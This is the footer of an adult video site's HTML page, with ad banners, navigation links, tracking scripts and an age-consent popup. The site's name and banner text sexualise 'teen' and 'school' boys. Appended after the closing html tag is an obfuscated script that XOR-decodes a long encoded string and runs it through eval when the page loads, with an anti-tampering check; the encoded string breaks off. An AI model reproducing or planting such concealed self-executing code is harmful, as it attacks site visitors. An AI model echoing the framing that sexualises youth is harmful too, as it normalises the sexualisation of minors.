            <!-- aff -->
            <div class="aff-col aff-col-bottom col">
                <div class="aff-inner-col inner-col">
                    <ul class="aff-item-list">
                        <li>
				<a target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img loading="lazy" alt="school boys" src="https://www.teenboysmilk.com/templates/teenboysmilk/images/bnr/new-twinkbf-banner.gif" width="728" height="90"></a>
			</li>
                    </ul>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>


        </div>
    </main>
    <!-- main END -->
    </div>
    </div>
    <!-- content END -->
    </div>
    </div>
    </section>


    
        <section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-bottom col">
                <div class="aff-inner-col inner-col">
                    <ul class="aff-item-list">
                        <li></li>
                        <li></li>
                    </ul>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>
    <footer>
    <div class="wrapper">
        <div class="row">
            <!-- footer-top -->
            <div class="footer-top-col col col-full">
                <div class="footer-top-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label">Videos</span></li>
                        <li><a href="https://www.teenboysmilk.com/most-recent/">Latest</a></li>
                        <li><a href="https://www.teenboysmilk.com/most-viewed/">Most Viewed</a></li>
                        <li><a href="https://www.teenboysmilk.com/top-rated/">Top Rated</a></li>
                        <li><a href="https://www.teenboysmilk.com/most-discussed/">Most Discussed</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-top END -->
        </div>
        <div class="row">
            <!-- footer-half -->
            <div class="footer-half-col col col-full">
                <div class="footer-half-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label">Account</span></li>
                                                    <li><a href="https://www.teenboysmilk.com/login">Login</a></li>
                            <li><a href="https://www.teenboysmilk.com/signup">Signup</a></li>
                                                <li><a href="https://www.teenboysmilk.com/contact">Contact</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-half END -->
        </div>
        <div class="row">
            <!-- copyright -->
            <div class="copyright-col col col-full">
                <div class="copyright-inner-col inner-col">
                    <span class="copyright-text inline-text">Teen Boys Milk<?php echo "1";?> &copy; Copyright 2026 </span>
                </div>
            </div>
            <!-- copyright END -->
        </div>
        <div class="row">
            <!-- footer-bottom -->
            <div class="footer-bottom-col col col-full">
                <div class="footer-bottom-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li><a href="https://www.teenboysmilk.com/static/dmca.html">DMCA Notice</a></li>
                        <li><a href="https://www.teenboysmilk.com/static/tos.html">Terms of Use</a></li>
                        <li><a href="https://www.teenboysmilk.com/static/2257.html">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-bottom END -->
        </div>
    </div>
</footer>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap"></noscript>

<script src="https://www.teenboysmilk.com/templates/teenboysmilk/js/functions.min.js?v=3.0"></script>
<script src="https://www.teenboysmilk.com/core/js/Tube.js?v=3.0"></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4500113,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500113&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<!-- testing pushy -->
<script async src="https://vizarp.com/pw/waWQiOjEwNjIyNTEsInNpZCI6MTE0NTY1Miwid2lkIjo0NzM1MDgsInNyYyI6Mn0=eyJ.js"></script>

<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<!-- === 18+ Cookie & Age Consent Banner (Forced White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff !important;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff !important;
}
#consent-box h1,
#consent-box h2,
#consent-box p,
#consent-box span,
#consent-box div,
#consent-box button {
  color: #fff !important;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: #fff !important; }
#consent-decline { background: #dc3545; color: #fff !important; }
</style>


<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->

    <!--[if IE]><script src="https://www.teenboysmilk.com/templates/teenboysmilk/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
    <!--[if lt IE 9]><script src="https://www.teenboysmilk.com/templates/teenboysmilk/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
</body>
</html><script>
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%0